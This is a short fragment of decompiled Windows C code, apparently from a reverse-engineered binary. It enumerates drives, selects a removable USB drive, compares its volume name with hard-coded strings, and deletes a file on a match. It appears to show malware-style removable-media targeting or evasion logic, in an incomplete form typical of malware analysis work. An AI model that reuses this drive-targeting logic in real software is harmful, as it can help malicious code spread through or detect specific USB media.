 total_len = GetLogicalDriveStringsA(0x64u, drive_buffers);
for ( lpRootPathName = drive_buffers; ; lpRootPathName += path_len + 1 )
{
if ( !*lpRootPathName )
goto LABEL_36;
drive_type = GetDriveTypeA(lpRootPathName);
if ( drive_type == DRIVE_REMOVABLE && j__strcmp(lpRootPathName, "A:\\") && PathFileExistsA(lpRootPathName) )
break;
LABEL_35:
path_len = j__strlen(lpRootPathName);
}
GetVolumeInformationA(lpRootPathName, VolumeNameBuffer, 0x64u, 0, 0, 0, 0, 0);
if ( !j__strcmp(VolumeNameBuffer, "A65RT52WE3F")
|| !j__strcmp(VolumeNameBuffer, "09353536557")
|| !j__strcmp(VolumeNameBuffer, "transcend20276") )
{
j__memset(VolumeNameBuffer, 0, 0x64u);
LABEL_36:
if ( PathFileExistsW(&FileName) )
DeleteFileW(&FileName);
return 0;
}